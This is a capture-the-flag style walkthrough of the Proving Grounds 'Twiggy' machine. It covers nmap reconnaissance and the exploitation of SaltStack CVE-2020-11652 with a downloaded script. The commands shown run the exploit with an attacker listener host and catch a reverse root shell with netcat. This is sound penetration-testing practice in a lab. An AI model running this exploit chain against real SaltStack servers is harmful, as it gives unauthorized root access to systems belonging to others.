0. Machine Info
Twiggy is a medium community-rated machine from Proving Grounds, maybe little bit harder than other easy machines but still easy enough.
Nothing more to say, let’s dive into the machine!
1. Recon
Starting with nmap scan
┌──(hosan㉿kali)-[~/pg/twiggy]
└─$ sudo nmap 192.168.135.62 -T4 -p- -v
\Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-06 02:20 EDT
Initiating Ping Scan at 02:20
SYN Stealth Scan Timing: About 51.50% done; ETC: 02:22 (0:00:57 remaining)
Completed SYN Stealth Scan at 02:22, 94.33s elapsed (65535 total ports)
Nmap scan report for 192.168.135.62
Host is up (0.050s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
4505/tcp open unknown
4506/tcp open unknown
8000/tcp open http-alt
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 94.48 seconds
Raw packets sent: 131137 (5.770MB) | Rcvd: 376 (67.394KB)
- Port 22
┌──(hosan㉿kali)-[~/pg/twiggy]
└─$ sudo nmap 192.168.135.62 -p22 -A -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-06 02:33 EDT
Nmap scan report for 192.168.135.62
Host is up (0.025s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 44:7d:1a:56:9b:68:ae:f5:3b:f6:38:17:73:16:5d:75 (RSA)
| 256 1c:78:9d:83:81:52:f4:b0:1d:8e:32:03:cb:a6:18:93 (ECDSA)
|_ 256 08:c9:12:d9:7b:98:98:c8:b3:99:7a:19:82:2e:a3:ea (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|storage-misc
Running (JUST GUESSING): Linux 3.X|4.X|5.X (91%), Crestron 2-Series (86%), HP embedded (85%), Oracle VM Server 3.X (85%)
OS CPE: cpe:/o:linux:linux_kernel:3.13 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5.1 cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3 cpe:/o:oracle:vm_server:3.4.2 cpe:/o:linux:linux_kernel:4.1
Aggressive OS guesses: Linux 3.13 (91%), Linux 3.10 - 4.11 (90%), Linux 3.2 - 4.9 (90%), Linux 5.1 (90%), Linux 3.18 (88%), Crestron XPanel control system (86%), Linux 3.16 (86%), HP P2000 G3 NAS device (85%), Oracle VM Server 3.4.2 (Linux 4.1) (85%)
No exact OS matches for host (test conditions non-ideal).
- Port 80
┌──(hosan㉿kali)-[~/pg/twiggy]
└─$ sudo nmap 192.168.135.62 -p80 -A -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-06 02:34 EDT
Nmap scan report for 192.168.135.62
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.16.1
|_http-title: Home | Mezzanine
|_http-server-header: nginx/1.16.1- Port 4505, 4506, 8000
┌──(hosan㉿kali)-[~]
└─$ sudo nmap 192.168.135.62 -p4505,4506,8000 -A -sC -sV
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-06 02:34 EDT
Nmap scan report for 192.168.135.62
Host is up (0.025s latency).
PORT STATE SERVICE VERSION
4505/tcp open zmtp ZeroMQ ZMTP 2.0
4506/tcp open zmtp ZeroMQ ZMTP 2.0
8000/tcp open http nginx 1.16.1
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.16.1
|_http-title: Site doesn't have a title (application/json).
So we have 2 webapps (80, 8000), DNS, zmtp and ssh. Let’s start with enumeration
2. Enumeration
Since we don’t have any domain name it will be hard to enumerate DNS. Let’s start with zmtp
- zmtp service
After googling for a while, I found this:
┌──(hosan㉿kali)-[~]
└─$ searchsploit saltstack
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
Saltstack 3000.1 - Remote Code Execution | multiple/remote/48421.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Let’s try it later. Moving to WebApp
- Webapp

Visiting port 8000, I found following json-format output:
Quick google search reveals us what this is.
- Port 80
Nothing special, just a simple website powered by 8000 maybe.
3. Initial Foothold / Root
So I found only one CVE which could be useful, and somehow port 8000 and 80 is pointing to zmtp salt, which is a strong evidence that we should try this out.
At least, we found same keyword “salt” from both services. This is CVE-2020-11652
So let’s dig deeper!
I downloaded Following Script:
┌──(hosan㉿kali)-[~/pg/twiggy/CVE-2020-11652]
└─$ python3 CVE-2020-11652.py --master 192.168.135.62 --port 4506 -lh 192.168.45.175 -lp 80 --exec-choose master
/home/hosan/.local/lib/python3.11/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
warn_until(
[+] Checking salt-master (192.168.135.62:4506) status...
[+] Read root_key... root key: MM+k7kuD8qK7uY/FCqn+L+gPc6ScqcoJBfVShUUA3KGay3i/woG7skNXpMmON4009lLtSZ9DRlk=
Got response for attempting master shell: {'jid': '20240906074412689156', 'tag': 'salt/run/20240906074412689156'}. Looks promising!
Got response for attempting master shell: {'jid': '20240906074412729080', 'tag': 'salt/run/20240906074412729080'}. Looks promising!
Error popped up, but I still got root shell.
┌──(hosan㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.175] from (UNKNOWN) [192.168.135.62] 55068
bash: no job control in this shell
[root@twiggy root]# 4. Review
There are several things I learned:
- Avoid using msfconsole.
- Try various exploits from github with various options. -> For this, you will need to understand roughly what this exploit does
- Don’t get frustrated!
5. Source
- Proving Grounds
- Me!